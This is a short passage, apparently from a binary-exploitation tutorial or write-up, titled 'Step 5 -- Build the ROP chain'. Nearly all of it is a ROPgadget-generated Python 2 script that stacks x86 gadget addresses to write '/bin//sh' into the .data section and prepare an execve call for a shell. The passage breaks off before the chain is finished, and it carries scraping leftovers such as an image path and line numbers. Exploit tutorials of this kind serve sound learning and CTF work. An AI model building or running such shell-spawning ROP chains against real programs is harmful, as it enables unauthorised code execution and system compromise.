 10777 - Step 5 -- Build the ROP chain
10778
10779     #!/usr/bin/env python2
10780     # execve generated by ROPgadget
10781
10782     from struct import pack
10783
10784     # Padding goes here
10785     p = ''
10786
10787     p += pack('<I', 0x0805957a) # pop edx ; ret
10788     p += pack('<I', 0x080ee060) # @ .data
10789     p += pack('<I', 0x080c1906) # pop eax ; ret
10790     p += '/bin'
10791     p += pack('<I', 0x0808e22d) # mov dword ptr [edx], eax ; ret
10792     p += pack('<I', 0x0805957a) # pop edx ; ret
10793     p += pack('<I', 0x080ee064) # @ .data + 4
10794     p += pack('<I', 0x080c1906) # pop eax ; ret
10795     p += '//sh'
10796     p += pack('<I', 0x0808e22d) # mov dword ptr [edx], eax ; ret
10797     p += pack('<I', 0x0805957a) # pop edx ; ret
10798     p += pack('<I', 0x080ee068) # @ .data + 8
10799     p += pack('<I', 0x0804aef0) # xor eax, eax ; ret
10800     p += pack('<I', 0x0808e22d) # mov dword ptr [edx], eax ; ret
10801     p += pack('<I', 0x080481ec) # pop ebx ; ret
10802     p += pack('<I', 0x080ee060) # @ .data
10803     p += pack('<I', 0x080e394a) # pop ecx ; ret
10804     p += pack('<I', 0x080ee068) # @ .data + 8
10805     p += pack('<I', 0x0805957a) # pop edx ; ret
10806     p += pack('<I', 0x080ee068) # @ .data + 8
10807     p += pack('<I', 0x0804aef0) # xor eax, eax ; ret